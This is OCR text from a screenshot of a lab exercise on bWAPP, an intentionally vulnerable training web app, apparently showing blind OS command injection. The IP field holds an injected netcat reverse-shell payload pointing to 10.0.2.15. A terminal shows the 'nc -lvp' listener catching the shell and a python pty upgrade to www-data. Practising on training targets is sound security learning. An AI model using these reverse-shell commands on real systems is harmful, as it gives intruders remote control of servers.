 Website
bWAPP
bWAP
http://www
10.0.2.4/evi
bWAPP
10.0.2.4/bWAPP/commandi_blind.php
bWAPP
an extremely buggy web app !
Choose your bug:
--------------------- bWAPP v2.2 ----------------------
Hack
Set your security level:
low
Set
Current: medium
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
/ OS Command Injection - Blind /
Enter your IP address:
c 10.0.2.15 4747 -e /bin/bash
PING
Did you captured our GOLDEN packet?
© 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing
10.0.2.4
aterec@aterec-VirtualBox: ~
aterec@aterec-VirtualBox:~$ nc -lvp 4747
Listening on 0.0.0.0 4747
Connection received on 10.0.2.4 45237
pwd
/var/www/bWAPP
which python
/usr/local/bin/python
python -c "import pty; pty.spawn('/bin/bash')"
www-data@bee-box:/var/www/bWAPP$
Home